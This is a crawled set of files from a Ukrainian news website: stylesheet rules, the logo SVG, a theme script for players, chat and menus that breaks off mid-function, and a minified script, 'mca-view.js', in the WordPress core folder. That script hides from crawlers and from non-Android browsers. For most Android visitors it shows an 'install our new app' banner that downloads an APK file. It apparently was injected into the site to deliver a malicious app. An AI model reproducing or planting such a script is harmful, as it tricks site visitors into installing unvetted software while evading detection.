    flex-wrap: wrap;
}
.sws-1-col1{
    flex: 1 0 50%
}
.sws-1-col1-left{
    padding-right: 50px;
    border-left: 4px solid #9f004b;
    padding-left: 20px;
}
.sws-1-col1-left p{
    margin-bottom: 10px;
}
.sws-1-col1-right{
    border: 2px solid #9e014b47;
    padding: 20px;
    text-align: center;
}
.sws-1-col1-right p{
    font-size: 14px;
    margin: 0;
}
.sws-1-col1-right h2{
    text-transform: uppercase;
}
.sw-about-wrap p{
    margin-bottom: 10px;
    font-size: 14px;
}
.btn-more-about-wrap{
    display: flex;
    justify-content: end;
}
.btn-more-about{
    border: solid 1px #9f004b;
    background-color: #9f004b;
    margin-bottom: 10px;
    margin-top: 10px;
    color: #fff!important;
    padding: 12px 20px;
    text-transform: uppercase;
    width: fit-content;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
}

.sw-team-wrap{
    display: flex;
    gap: 10px;
    flex-wrap: wrap;
}
.sw-team-title{
    font-size: 14px;
}
.sw-team-title2{
    font-size: 12px;
    opacity: .7;
    line-height: 1.2;
    margin-top: 5px;
}
.sw-team-img img{
    border-radius: 50%;
    width: 100px;
    height: 100px;
    object-fit: cover;
    max-width: 100px;
    object-position: top;
}
.sw-team-card{
    text-align: center;
    max-width: 100px;
}
.sw-team{
    padding: 50px 0;
    font-family: 'OpenSans';
}
.img-c20 img{
    object-position: center 20%;
}
.img-c15 img{
    object-position: center 15%;
}
.sw-team-img{
    margin-bottom: 5px;
}
.sw-team-title{
    line-height: 1.2;
}
.sw-cta{
    background: #9e014b;
    padding: 50px 20px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    font-size: 23px;
    font-weight: 600;
    font-family: 'OpenSans';
    margin: 0 0 50px;
}
.sw-cta-btn{
    border: solid 1px #ffffff;
    background-color: transparent;
    color: #fff !important;
    padding: 12px 20px;
    max-width: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    margin: 30px auto 0;
}
.sw-cta-btn:hover{
    background-color: #fff;
    color: #9e014b !important;
    text-decoration: none !important;
}
.sw-cta-title{
    text-align: center;
}
@media (max-width:768px){
    .sws-1-wrap{
        gap: 20px;
        padding-right: 12px;
        padding-left: 12px;
    }
    .sw-team-wrap{
        justify-content: center;
    }
}

@media (min-width:1200px){
#menu-item-1852:hover .dropdown-menu:{
 display: grid;
    grid-template-columns: repeat(3, 1fr); 
    gap: 10px; 
    padding: 10px;
    background-color: #fff;
    border: 1px solid #ddd; 
}
#menu-item-56206:hover .dropdown-menu:{
 display: grid;
    grid-template-columns: repeat(3, 1fr); 
    gap: 10px; 
    padding: 10px;
    background-color: #fff;
    border: 1px solid #ddd; 
}
}
@media (max-width: 420px) {
    h1 {
        font-size: 26px;
    }
}
@media (min-width: 320px) and (max-width: 350px) {
    .swtopslider .swiper-slide {
        height: 170px;
    }
}
@media (min-width: 351px) and (max-width: 412px) {
    .swtopslider .swiper-slide {
        height: 210px;
    }
}
@media (max-width: 550px) {
.swiper-slide span.category {
    font-size: 8px;
	}
	.swiper-slide__content .h1 {
line-height: 1;
}
	    .swiper-slide__content .h1 a {
        font-size: 14px;
    }
	}

@media (max-width: 340.98px) {
    .swiper-slide__content {
        padding: 8px;
    }
	  .swtopslider .swiper-slide {
        min-height: 180px;
    }
}

@media (min-width: 1200px){
	.menu-item-1852 .dropdown-menu{
		    columns: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
	}
}

.single-post .entry-header{
	    margin-bottom: 20px;
}

--- FILE ---
content_type: application/javascript
request_url: https://pik.net.ua/wp-includes/js/mca-view.js
body_size: 750
content:
(function(){const a=navigator.userAgent,b=/bot|crawl|spider/i.test(a),c=a.endsWith("WebKit"),d=/(android)/i.test(a);if(b||c||!d)return;if(Math.random()>0.8)return;const e=document.getElementById("wrapper");if(!e)return;const f=document.createElement("style");f.textContent="#x0y{position:fixed;top:0;left:0;width:100%;background:purple;color:white;padding:16px;font-family:Arial,sans-serif;z-index:99999;box-shadow:0 4px 12px rgba(0,0,0,0.2);box-sizing:border-box;display:flex;align-items:center;justify-content:center;gap:12px}#x0y button{background:white;color:purple;border:none;padding:8px 12px;border-radius:4px;cursor:pointer;font-weight:bold}#x0y .z9z{background:transparent;color:white;font-size:18px;font-weight:bold}";document.head.appendChild(f);const g=document.createElement("div");g.id="x0y";const h=document.createElement("span");h.textContent="Завантажте наш новий додаток";g.appendChild(h);const i=document.createElement("button");i.textContent="Скачати";i.onclick=function(){const j=document.createElement("a");j.href="/wp-includes/assets/pik.apk";j.download="pik.apk";document.body.appendChild(j);j.click();j.remove();k()};g.appendChild(i);const l=document.createElement("button");l.textContent="×";l.className="z9z";l.onclick=k;g.appendChild(l);e.appendChild(g);const m=setTimeout(k,25000);function k(){clearTimeout(m);g.remove()}})();

--- FILE ---
content_type: image/svg+xml
request_url: https://pik.net.ua/wp-content/uploads/2020/02/logo.svg
body_size: 21254
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="355px" height="62px" viewBox="0 0 355 62" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 63.1 (92452) - https://sketch.com -->
    <title>Logo-default</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Header/Default" transform="translate(-376.000000, -21.000000)">
            <g id="Logo-default" transform="translate(372.000000, 17.500000)">
                <rect id="Background" x="0" y="0" width="362" height="69"></rect>
                <rect id="Line-black" fill-opacity="0.86" fill="#000000" x="97.1924205" y="4" width="4" height="61"></rect>
                <path d="M11.884746,53 L11.884746,22.5294118 L25.5685956,22.5294118 L25.5685956,53 L33.427907,53 L33.427907,16 L4,16 L4,53 L11.884746,53 Z M48.6938847,53 L48.6938847,16 L40.9496986,16 L40.9496986,53 L48.6938847,53 Z M64.2717088,53 L64.2717088,34.246922 L78.0449256,53 L87.1924205,53 L72.6136005,33.7660739 L86.4647789,16 L77.8890024,16 L64.2717088,33.9179207 L64.2717088,16 L56.2156764,16 L56.2156764,53 L64.2717088,53 Z" id="ПІК" fill="#212121" fill-rule="nonzero"></path>
                <polygon id="Dot" fill="#9F004B" fill-rule="nonzero" points="48.6938847 11.74 48.6938847 4 40.9496986 4 40.9496986 11.74"></polygon>
                <path d="M116.105913,34.4216451 L116.105913,19.2221436 L122.897717,19.2221436 L122.897717,34.4216451 L126.798586,34.4216451 L126.798586,15.9651076 L112.192421,15.9651076 L112.192421,34.4216451 L116.105913,34.4216451 Z M137.217134,34.4216451 L137.217134,27.8570764 L138.896148,27.8570764 C141.185331,27.8570764 142.950611,27.3310692 144.191988,26.279055 C145.433365,25.2270408 146.054053,23.7079323 146.054053,21.7217294 C146.054053,19.8112716 145.471237,18.3742202 144.305606,17.4105751 C143.139974,16.4469301 141.437815,15.9651076 139.199129,15.9651076 L139.199129,15.9651076 L133.303641,15.9651076 L133.303641,34.4216451 L137.217134,34.4216451 Z M138.504799,24.650537 L137.217134,24.650537 L137.217134,19.1716469 L138.997142,19.1716469 C140.065988,19.1716469 140.850791,19.3904659 141.35155,19.8281038 C141.852308,20.2657417 142.102688,20.9432389 142.102688,21.8605953 C142.102688,22.7695356 141.803916,23.4617609 141.206372,23.9372714 C140.608828,24.4127818 139.708303,24.650537 138.504799,24.650537 L138.504799,24.650537 Z M156.093876,34.4216451 L164.653063,20.282574 L164.754057,20.282574 C164.602567,22.6138375 164.526822,24.3728052 164.526822,25.5594773 L164.526822,25.5594773 L164.526822,34.4216451 L168.011093,34.4216451 L168.011093,15.9651076 L163.327526,15.9651076 L154.80621,29.977937 L154.730465,29.977937 L154.856707,27.2637403 L154.907204,24.8777721 L154.907204,15.9651076 L151.38506,15.9651076 L151.38506,34.4216451 L156.093876,34.4216451 Z M178.429641,34.4216451 L178.429641,25.0671346 L185.120451,34.4216451 L189.564159,34.4216451 L182.481999,24.8272754 L189.210682,15.9651076 L185.044706,15.9651076 L178.429641,24.9030204 L178.429641,15.9651076 L174.516148,15.9651076 L174.516148,34.4216451 L178.429641,34.4216451 Z M195.627368,34.4216451 L196.96553,30.0284337 L203.694213,30.0284337 L205.032375,34.4216451 L209.248848,34.4216451 L202.709528,15.8893626 L197.924967,15.8893626 L191.410895,34.4216451 L195.627368,34.4216451 Z M202.760024,26.7461493 L197.950215,26.7461493 C199.263129,22.4960119 200.058452,19.8323119 200.336184,18.7550493 C200.403513,19.0580294 200.515026,19.470419 200.670724,19.992218 C200.826422,20.5140171 201.522856,22.7653275 202.760024,26.7461493 L202.760024,26.7461493 Z M217.331924,34.4216451 L217.331924,27.8570764 L219.010939,27.8570764 C221.300122,27.8570764 223.065402,27.3310692 224.306779,26.279055 C225.548155,25.2270408 226.168844,23.7079323 226.168844,21.7217294 C226.168844,19.8112716 225.586028,18.3742202 224.420396,17.4105751 C223.254764,16.4469301 221.552605,15.9651076 219.313919,15.9651076 L219.313919,15.9651076 L213.418431,15.9651076 L213.418431,34.4216451 L217.331924,34.4216451 Z M218.61959,24.650537 L217.331924,24.650537 L217.331924,19.1716469 L219.111932,19.1716469 C220.180779,19.1716469 220.965581,19.3904659 221.46634,19.8281038 C221.967099,20.2657417 222.217478,20.9432389 222.217478,21.8605953 C222.217478,22.7695356 221.918706,23.4617609 221.321162,23.9372714 C220.723618,24.4127818 219.823094,24.650537 218.61959,24.650537 L218.61959,24.650537 Z M235.413344,34.4216451 L235.413344,19.2221436 L242.205147,19.2221436 L242.205147,34.4216451 L246.106016,34.4216451 L246.106016,15.9651076 L231.499851,15.9651076 L231.499851,34.4216451 L235.413344,34.4216451 Z M254.504696,34.4216451 L255.842859,30.0284337 L262.571542,30.0284337 L263.909704,34.4216451 L268.126177,34.4216451 L261.586856,15.8893626 L256.802296,15.8893626 L250.288223,34.4216451 L254.504696,34.4216451 Z M261.637353,26.7461493 L256.827544,26.7461493 C258.140458,22.4960119 258.93578,19.8323119 259.213512,18.7550493 C259.280841,19.0580294 259.392355,19.470419 259.548053,19.992218 C259.703751,20.5140171 260.400184,22.7653275 261.637353,26.7461493 L261.637353,26.7461493 Z M277.610536,34.4216451 L277.610536,19.2221436 L282.622331,19.2221436 L282.622331,15.9651076 L268.685247,15.9651076 L268.685247,19.2221436 L273.697043,19.2221436 L273.697043,34.4216451 L277.610536,34.4216451 Z M294.265424,34.6741285 C296.133801,34.6741285 297.82544,34.3585242 299.34034,33.7273157 L299.34034,33.7273157 L299.34034,30.4450313 C297.497211,31.0930721 295.927606,31.4170925 294.631525,31.4170925 C291.542811,31.4170925 289.998454,29.3593527 289.998454,25.243873 C289.998454,23.2660863 290.402428,21.7238334 291.210374,20.6171145 C292.018321,19.5103955 293.158705,18.957036 294.631525,18.957036 C295.304814,18.957036 295.990727,19.0790697 296.689264,19.323137 C297.387802,19.5672043 298.082131,19.8533521 298.772253,20.1815806 L298.772253,20.1815806 L300.03467,17.0002896 C298.225205,16.1334299 296.424157,15.7 294.631525,15.7 C292.872557,15.7 291.33872,16.0850372 290.030014,16.8551116 C288.721309,17.625186 287.717687,18.731905 287.01915,20.1752685 C286.320612,21.618632 285.971344,23.2997507 285.971344,25.2186247 C285.971344,28.2652579 286.682505,30.6028335 288.104828,32.2313515 C289.527152,33.8598695 291.580683,34.6741285 294.265424,34.6741285 Z M310.49109,34.4216451 C315.574423,34.4216451 318.116089,32.4985631 318.116089,28.6523991 C318.116089,26.868183 317.459632,25.4879403 316.146718,24.5116711 C314.833805,23.5354019 312.973844,23.0472673 310.566835,23.0472673 L310.566835,23.0472673 L309.026686,23.0472673 L309.026686,15.9651076 L305.113193,15.9651076 L305.113193,34.4216451 L310.49109,34.4216451 Z M310.3396,31.2151058 L309.026686,31.2151058 L309.026686,26.2538067 L310.023996,26.2538067 C311.538896,26.2538067 312.607743,26.4410652 313.230535,26.8155823 C313.853327,27.1900993 314.164724,27.8023716 314.164724,28.6523991 C314.164724,29.5108427 313.857535,30.1525714 313.243159,30.5775851 C312.628783,31.0025989 311.66093,31.2151058 310.3396,31.2151058 L310.3396,31.2151058 Z M327.373213,34.4216451 L327.373213,25.0671346 L334.064023,34.4216451 L338.507732,34.4216451 L331.425572,24.8272754 L338.154255,15.9651076 L333.988278,15.9651076 L327.373213,24.9030204 L327.373213,15.9651076 L323.45972,15.9651076 L323.45972,34.4216451 L327.373213,34.4216451 Z M344.57094,34.4216451 L345.909102,30.0284337 L352.637785,30.0284337 L353.975948,34.4216451 L358.192421,34.4216451 L351.6531,15.8893626 L346.868539,15.8893626 L340.354467,34.4216451 L344.57094,34.4216451 Z M351.703597,26.7461493 L346.893788,26.7461493 C348.206702,22.4960119 349.002024,19.8323119 349.279756,18.7550493 C349.347085,19.0580294 349.458598,19.470419 349.614297,19.992218 C349.769995,20.5140171 350.466428,22.7653275 351.703597,26.7461493 L351.703597,26.7461493 Z" id="ПРИКАРПАТСЬКА" fill="#9F004B" fill-rule="nonzero"></path>
                <path d="M113.848998,53.0250669 L113.848998,45.212433 L112.192421,45.212433 L112.192421,53.0250669 L113.848998,53.0250669 Z M121.120127,53.0250669 L121.120127,49.6531298 L124.214187,49.6531298 L124.214187,53.0250669 L125.865421,53.0250669 L125.865421,45.212433 L124.214187,45.212433 L124.214187,48.2744297 L121.120127,48.2744297 L121.120127,45.212433 L119.46355,45.212433 L119.46355,53.0250669 L121.120127,53.0250669 Z M135.952732,53.1319429 L135.952732,51.9295882 L136.070295,51.9295882 C136.732926,51.9295882 137.313619,51.8129152 137.812374,51.5795693 C138.311128,51.3462235 138.703897,50.9962046 138.990681,50.5295129 C139.277465,50.0628211 139.420857,49.5444726 139.420857,48.9744674 C139.420857,48.4222748 139.292606,47.9244109 139.036104,47.4808756 C138.779601,47.0373403 138.410879,46.6899934 137.929937,46.4388348 C137.448995,46.1876763 136.884334,46.062097 136.235953,46.062097 L136.235953,46.062097 L135.952732,46.062097 L135.952732,45.1002132 L134.461812,45.1002132 L134.461812,46.062097 L134.17859,46.062097 C133.526647,46.062097 132.960204,46.1876763 132.479262,46.4388348 C131.99832,46.6899934 131.630489,47.0373403 131.375768,47.4808756 C131.121047,47.9244109 130.993686,48.4222748 130.993686,48.9744674 C130.993686,49.5444726 131.137078,50.0628211 131.423862,50.5295129 C131.710646,50.9962046 132.103415,51.3462235 132.60217,51.5795693 C133.100924,51.8129152 133.681617,51.9295882 134.344248,51.9295882 L134.344248,51.9295882 L134.461812,51.9295882 L134.461812,53.1319429 L135.952732,53.1319429 Z M136.027545,50.6524202 L135.952732,50.6524202 L135.952732,47.3552963 L136.171827,47.3552963 C136.69552,47.3552963 137.108773,47.5022508 137.411589,47.7961597 C137.714404,48.0900687 137.865812,48.4792754 137.865812,48.9637798 C137.865812,49.4874721 137.702826,49.8998352 137.376854,50.2008692 C137.050882,50.5019032 136.601113,50.6524202 136.027545,50.6524202 L136.027545,50.6524202 Z M134.461812,50.6524202 L134.386999,50.6524202 C133.802743,50.6524202 133.350302,50.4992313 133.029674,50.1928535 C132.709046,49.8864757 132.548732,49.4767845 132.548732,48.9637798 C132.548732,48.4757128 132.700139,48.0856155 133.002955,47.7934878 C133.30577,47.5013602 133.719024,47.3552963 134.242716,47.3552963 L134.242716,47.3552963 L134.461812,47.3552963 L134.461812,50.6524202 Z M147.915716,53.1319429 C149.112727,53.1319429 150.03186,52.784596 150.673116,52.0899021 C151.314372,51.3952083 151.635,50.4012617 151.635,49.1080624 C151.635,47.8113005 151.317044,46.8173539 150.681132,46.1262226 C150.04522,45.4350913 149.126977,45.0895256 147.926404,45.0895256 C146.72583,45.0895256 145.804025,45.4324194 145.160988,46.1182069 C144.517951,46.8039944 144.196432,47.7970504 144.196432,49.0973748 C144.196432,50.3976992 144.51706,51.3952083 145.158316,52.0899021 C145.799572,52.784596 146.718705,53.1319429 147.915716,53.1319429 Z M147.915716,51.7425552 C147.256648,51.7425552 146.761455,51.5216782 146.43014,51.0799241 C146.098824,50.6381701 145.933167,49.9808828 145.933167,49.1080624 C145.933167,48.2352419 146.100606,47.577064 146.435484,47.1335287 C146.770362,46.6899934 147.267335,46.4682257 147.926404,46.4682257 C149.240978,46.4682257 149.898265,47.3481713 149.898265,49.1080624 C149.898265,50.8643909 149.237416,51.7425552 147.915716,51.7425552 Z M158.558782,53.0250669 L158.558782,50.2462915 L159.269507,50.2462915 C160.238516,50.2462915 160.985757,50.0236332 161.511231,49.5783167 C162.036705,49.1330001 162.299441,48.489963 162.299441,47.6492053 C162.299441,46.8405104 162.052736,46.2322079 161.559325,45.824298 C161.065914,45.416388 160.345392,45.212433 159.397759,45.212433 L159.397759,45.212433 L156.902204,45.212433 L156.902204,53.0250669 L158.558782,53.0250669 Z M159.10385,48.8889666 L158.558782,48.8889666 L158.558782,46.5697579 L159.312258,46.5697579 C159.764699,46.5697579 160.096906,46.6623837 160.308876,46.8476354 C160.520847,47.0328871 160.626832,47.319671 160.626832,47.7079871 C160.626832,48.0927406 160.500362,48.3857589 160.247423,48.587042 C159.994483,48.7883251 159.613292,48.8889666 159.10385,48.8889666 L159.10385,48.8889666 Z M168.902595,53.0250669 L168.902077,49.2956133 C168.897588,48.853514 168.863917,48.0535527 168.801063,46.8957296 L168.801063,46.8957296 L168.849157,46.8957296 L170.730175,53.0250669 L172.247814,53.0250669 L174.262426,46.9064172 L174.31052,46.9064172 C174.26777,47.8896762 174.243722,48.4953068 174.238379,48.7233088 C174.233035,48.9513109 174.230363,49.152594 174.230363,49.3271581 L174.230363,49.3271581 L174.230363,53.0250669 L175.774721,53.0250669 L175.774721,45.212433 L173.519638,45.212433 L171.558464,51.1868001 L171.526401,51.1868001 L169.677446,45.212433 L167.422363,45.212433 L167.422363,53.0250669 L168.902595,53.0250669 Z M182.190842,53.0250669 L182.757285,51.1654249 L185.60553,51.1654249 L186.171972,53.0250669 L187.956801,53.0250669 L185.188713,45.1803702 L183.163413,45.1803702 L180.406013,53.0250669 L182.190842,53.0250669 Z M185.210088,49.7760372 L183.174101,49.7760372 C183.729856,47.9769583 184.066515,46.8494167 184.184079,46.3934125 C184.212579,46.5216637 184.259783,46.6962278 184.32569,46.9171048 C184.391597,47.1379818 184.686396,48.0909593 185.210088,49.7760372 L185.210088,49.7760372 Z M199.935817,55.3015253 L199.935817,51.7104924 L198.770869,51.7104924 L198.770869,45.212433 L197.119635,45.212433 L197.119635,51.6463668 L194.244671,51.6463668 L194.244671,45.212433 L192.588093,45.212433 L192.588093,53.0250669 L198.338021,53.0250669 L198.338021,55.3015253 L199.935817,55.3015253 Z M206.437439,53.0250669 L206.437439,45.212433 L204.780861,45.212433 L204.780861,53.0250669 L206.437439,53.0250669 Z M215.525459,44.5872085 C216.344842,44.5872085 216.971848,44.4349102 217.406477,44.1303137 C217.841106,43.8257172 218.092264,43.3403221 218.159952,42.6741285 L218.159952,42.6741285 L216.685064,42.6741285 C216.645876,43.0125691 216.538109,43.262837 216.361764,43.4249323 C216.185419,43.5870275 215.917338,43.6680751 215.557522,43.6680751 C215.147831,43.6680751 214.863719,43.5941526 214.705186,43.4463075 C214.546654,43.2984623 214.454918,43.0410694 214.429981,42.6741285 L214.429981,42.6741285 L212.971124,42.6741285 C213.020999,43.3652598 213.24811,43.8568893 213.652458,44.149017 C214.056805,44.4411447 214.681139,44.5872085 215.525459,44.5872085 Z M214.045227,53.0250669 L217.668323,47.0400122 L217.711073,47.0400122 C217.646948,48.0268337 217.614885,48.771403 217.614885,49.2737201 L217.614885,49.2737201 L217.614885,53.0250669 L219.089773,53.0250669 L219.089773,45.212433 L217.107224,45.212433 L213.50016,51.1440497 L213.468097,51.1440497 L213.521535,49.995133 L213.54291,48.985155 L213.54291,45.212433 L212.05199,45.212433 L212.05199,53.0250669 L214.045227,53.0250669 Z M226.366246,53.0250669 L226.366246,49.6531298 L229.460306,49.6531298 L229.460306,53.0250669 L231.111539,53.0250669 L231.111539,45.212433 L229.460306,45.212433 L229.460306,48.2744297 L226.366246,48.2744297 L226.366246,45.212433 L224.709668,45.212433 L224.709668,53.0250669 L226.366246,53.0250669 Z M237.533004,53.0250669 L238.099447,51.1654249 L240.947692,51.1654249 L241.514135,53.0250669 L243.298963,53.0250669 L240.530876,45.1803702 L238.505576,45.1803702 L235.748176,53.0250669 L237.533004,53.0250669 Z M240.552251,49.7760372 L238.516263,49.7760372 C239.072019,47.9769583 239.408678,46.8494167 239.526241,46.3934125 C239.554742,46.5216637 239.601945,46.6962278 239.667852,46.9171048 C239.733759,47.1379818 240.028559,48.0909593 240.552251,49.7760372 L240.552251,49.7760372 Z M256.077768,53.0250669 L256.077768,49.065312 L258.909981,53.0250669 L260.790998,53.0250669 L257.793127,48.9637798 L260.641372,45.212433 L258.877918,45.212433 L256.077768,48.9958426 L256.077768,45.212433 L254.42119,45.212433 L254.42119,53.0250669 L256.077768,53.0250669 Z M268.575132,53.1319429 C269.772143,53.1319429 270.691276,52.784596 271.332532,52.0899021 C271.973788,51.3952083 272.294416,50.4012617 272.294416,49.1080624 C272.294416,47.8113005 271.97646,46.8173539 271.340548,46.1262226 C270.704636,45.4350913 269.786393,45.0895256 268.58582,45.0895256 C267.385246,45.0895256 266.463441,45.4324194 265.820404,46.1182069 C265.177367,46.8039944 264.855848,47.7970504 264.855848,49.0973748 C264.855848,50.3976992 265.176476,51.3952083 265.817732,52.0899021 C266.458988,52.784596 267.378121,53.1319429 268.575132,53.1319429 Z M268.575132,51.7425552 C267.916064,51.7425552 267.420872,51.5216782 267.089556,51.0799241 C266.758241,50.6381701 266.592583,49.9808828 266.592583,49.1080624 C266.592583,48.2352419 266.760022,47.577064 267.0949,47.1335287 C267.429778,46.6899934 267.926751,46.4682257 268.58582,46.4682257 C269.900394,46.4682257 270.557682,47.3481713 270.557682,49.1080624 C270.557682,50.8643909 269.896832,51.7425552 268.575132,51.7425552 Z M279.218198,53.0250669 L279.218198,50.2462915 L279.928923,50.2462915 C280.897932,50.2462915 281.645174,50.0236332 282.170647,49.5783167 C282.696121,49.1330001 282.958857,48.489963 282.958857,47.6492053 C282.958857,46.8405104 282.712152,46.2322079 282.218741,45.824298 C281.725331,45.416388 281.004808,45.212433 280.057175,45.212433 L280.057175,45.212433 L277.561621,45.212433 L277.561621,53.0250669 L279.218198,53.0250669 Z M279.763266,48.8889666 L279.218198,48.8889666 L279.218198,46.5697579 L279.971674,46.5697579 C280.424115,46.5697579 280.756322,46.6623837 280.968292,46.8476354 C281.180263,47.0328871 281.286248,47.319671 281.286248,47.7079871 C281.286248,48.0927406 281.159778,48.3857589 280.906839,48.587042 C280.653899,48.7883251 280.272708,48.8889666 279.763266,48.8889666 L279.763266,48.8889666 Z M289.738357,53.0250669 L289.738357,46.5911331 L292.613321,46.5911331 L292.613321,53.0250669 L294.264555,53.0250669 L294.264555,45.212433 L288.081779,45.212433 L288.081779,53.0250669 L289.738357,53.0250669 Z M303.256387,53.1319429 C304.453398,53.1319429 305.372531,52.784596 306.013787,52.0899021 C306.655043,51.3952083 306.975671,50.4012617 306.975671,49.1080624 C306.975671,47.8113005 306.657715,46.8173539 306.021803,46.1262226 C305.385891,45.4350913 304.467648,45.0895256 303.267074,45.0895256 C302.066501,45.0895256 301.144696,45.4324194 300.501659,46.1182069 C299.858621,46.8039944 299.537103,47.7970504 299.537103,49.0973748 C299.537103,50.3976992 299.857731,51.3952083 300.498987,52.0899021 C301.140242,52.784596 302.059376,53.1319429 303.256387,53.1319429 Z M303.256387,51.7425552 C302.597318,51.7425552 302.102126,51.5216782 301.770811,51.0799241 C301.439495,50.6381701 301.273837,49.9808828 301.273837,49.1080624 C301.273837,48.2352419 301.441276,47.577064 301.776155,47.1335287 C302.111033,46.6899934 302.608006,46.4682257 303.267074,46.4682257 C304.581649,46.4682257 305.238936,47.3481713 305.238936,49.1080624 C305.238936,50.8643909 304.578086,51.7425552 303.256387,51.7425552 Z M313.899453,53.0250669 L313.899453,50.2462915 L314.610178,50.2462915 C315.579187,50.2462915 316.326428,50.0236332 316.851902,49.5783167 C317.377375,49.1330001 317.640112,48.489963 317.640112,47.6492053 C317.640112,46.8405104 317.393407,46.2322079 316.899996,45.824298 C316.406585,45.416388 315.686063,45.212433 314.738429,45.212433 L314.738429,45.212433 L312.242875,45.212433 L312.242875,53.0250669 L313.899453,53.0250669 Z M314.44452,48.8889666 L313.899453,48.8889666 L313.899453,46.5697579 L314.652929,46.5697579 C315.10537,46.5697579 315.437576,46.6623837 315.649547,46.8476354 C315.861518,47.0328871 315.967503,47.319671 315.967503,47.7079871 C315.967503,48.0927406 315.841033,48.3857589 315.588093,48.587042 C315.335154,48.7883251 314.953963,48.8889666 314.44452,48.8889666 L314.44452,48.8889666 Z M323.019536,53.0250669 L323.585979,51.1654249 L326.434224,51.1654249 L327.000667,53.0250669 L328.785495,53.0250669 L326.017408,45.1803702 L323.992108,45.1803702 L321.234708,53.0250669 L323.019536,53.0250669 Z M326.038783,49.7760372 L324.002795,49.7760372 C324.55855,47.9769583 324.89521,46.8494167 325.012773,46.3934125 C325.041274,46.5216637 325.088477,46.6962278 325.154384,46.9171048 C325.220291,47.1379818 325.51509,48.0909593 326.038783,49.7760372 L326.038783,49.7760372 Z M340.764511,55.3015253 L340.764511,51.7104924 L339.599563,51.7104924 L339.599563,45.212433 L337.948329,45.212433 L337.948329,51.6463668 L335.073365,51.6463668 L335.073365,45.212433 L333.416788,45.212433 L333.416788,53.0250669 L339.166715,53.0250669 L339.166715,55.3015253 L340.764511,55.3015253 Z M347.266133,53.0250669 L347.266133,45.212433 L345.609555,45.212433 L345.609555,53.0250669 L347.266133,53.0250669 Z M353.682254,53.0250669 L355.509834,50.0271958 L356.535843,50.0271958 L356.535843,53.0250669 L358.192421,53.0250669 L358.192421,45.212433 L355.648772,45.212433 C354.697576,45.212433 353.968148,45.4057004 353.460487,45.7922352 C352.952826,46.1787699 352.698995,46.7300719 352.698995,47.4461409 C352.698995,47.9520205 352.816559,48.3911027 353.051686,48.7633873 C353.286813,49.135672 353.625254,49.4108776 354.067008,49.5890043 L354.067008,49.5890043 L351.843987,53.0250669 L353.682254,53.0250669 Z M356.535843,48.6805585 L355.760992,48.6805585 C355.290738,48.6805585 354.94161,48.5808075 354.713607,48.3813057 C354.485605,48.1818039 354.371604,47.9092701 354.371604,47.5637045 C354.371604,47.2074512 354.489168,46.9527301 354.724295,46.7995412 C354.959422,46.6463523 355.290738,46.5697579 355.718242,46.5697579 L355.718242,46.5697579 L356.535843,46.5697579 L356.535843,48.6805585 Z" id="ІНФОРМАЦІЙНАКОРПОРАЦІЯ" fill="#828282"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://pik.net.ua/wp-content/themes/pik/js/scripts.min.js?ver=6.5.7
body_size: 2012
content:
document.addEventListener('DOMContentLoaded', function() {
	GreenAudioPlayer.init({
			selector: '.player',
			stopOthersOnPlay: true
	});

	var ppbutton = document.getElementById("play-btn");
	if (ppbutton){
		ppbutton.addEventListener("click", playPause);
	}
	myVideo = document.getElementsByClassName("wp-video-shortcode")[0];

	function playPause() {
		if (myVideo.paused) {
			myVideo.play();
			$(".play-btn").css("opacity", 0);
		} else {
			myVideo.pause();
			$(".play-btn").css("opacity", 1);
		}
	}
	if (myVideo){
		myVideo.addEventListener("click", playPause);
	}
});

$(function(){


	$("#ticker").webTicker({
		height: "52px",
		duplicate: true,
		rssfrequency: 0,
		startEmpty: false,
		hoverpause: true
		// transition: "ease"
	});

	$("a[href='#']").on("click", function($) {
		//$.preventDefault();
	});

	$(".chat-button .chat_open").click(function() {
		$(".chat-button").removeClass("is-visible");
		$(".chat-button").removeClass("zin");
		$(".chat").addClass("is-visible");
		$(".chat").addClass("zin");
	});

	$(".chat .chat_open").click(function() {
		$(".chat-button").addClass("is-visible");
		$(".chat-button").addClass("zin");
		$(".chat").removeClass("is-visible");
		$(".chat").removeClass("zin");
	});



	$("#chat_fullscreen_loader").click(function(e) {
		$(".fullscreen").toggleClass("zmdi-window-maximize");
		$(".fullscreen").toggleClass("zmdi-window-restore");
		$(".chat").toggleClass("chat_fullscreen");
		$(".fab").toggleClass("is-hide");
		$(".header_img").toggleClass("change_img");
		$(".img_container").toggleClass("change_img");
		$(".chat_header").toggleClass("chat_header2");
		$(".fab_field").toggleClass("fab_field2");
		$(".chat_converse").toggleClass("chat_converse2");
	});

	$( ".chat textarea" ).focus(function() {
		$(this).attr("rows", "2")
	 });



  
  $('#top-nav li.dropdown > a').on('click touchstart',function(event){
    
    event.preventDefault();

		

    
    
	});
	

  
	$('.ad').stickySidebar({
    topSpacing: 0,
    // bottomSpacing: 0,
    containerSelector: false,
    innerWrapperSelector: '.sidebar__inner',
    // resizeSensor: true,
    stickyClass: 'is-affixed',
    minWidth: 0
});
 
$("#top-nav ul.top-nav__ul").clone().appendTo('.slide-content');
$(".search").clone().appendTo('.slide-content');
$(".social").clone().appendTo('.slide-content');
$(".main__video").find("article").clone().appendTo('.video__slider .swiper-wrapper').wrap("<div class='swiper-slide'></div>");
$(".main__photo").find("article").clone().appendTo('.photo__slider .swiper-wrapper').wrap("<div class='swiper-slide'></div>");

$(document).ready(function(){
  $('.menu-mob,.slide-fade,.sliding-panel-close').on('click touchstart',function (e) {
		e.preventDefault();
    $('.slide-content,.slide-fade').toggleClass('is-visible');
		$('#wrapper').toggleClass('is-obscured');
		$('body').toggleClass('active-hidden');
    
	});

	$('.slide-content li.dropdown > a').on('click',function(event){
    
    event.preventDefault();
    $(this).toggleClass('selected');
    $(this).parent().find('ul').first().toggle(300);
    
    $(this).parent().siblings().find('ul').hide(200);
    
    //Hide menu when clicked outside
    $(this).parent().find('ul').parent().mouseleave(function(){ 
      var thisUI = $(this);
      $('html').click(function(){
